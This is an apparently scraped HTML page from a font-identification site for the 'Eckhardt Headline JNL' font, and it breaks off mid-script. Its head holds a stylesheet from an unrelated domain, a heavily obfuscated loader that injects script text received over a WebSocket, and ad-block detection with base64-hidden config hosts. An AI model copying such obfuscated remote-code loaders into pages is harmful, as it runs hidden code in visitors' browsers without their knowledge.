

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/NMY_Eckhardt-Headline-JNL.font
body_size: 28970
content:
<!doctype html>
<html lang="en">
<head>
	<title>Eckhardt Headline JNL Font - Sans-Serif Modern - What Font Is </title>
	<meta name="description" content="Eckhardt Headline JNL Font - Sans-Serif Modern - What Font Is  - Download Eckhardt Headline JNL Font - Bold and impactful font ideal for headlines.  - Sans-Se">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Eckhardt Headline JNL font" />
<meta property="og:image:alt" content="Eckhardt Headline JNL font" />
<meta property="og:description" content="Eckhardt Headline JNL font" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.whatfontis.com/NMY_Eckhardt-Headline-JNL.font" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/NMY_Eckhardt-Headline-JNLA.png" />
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let 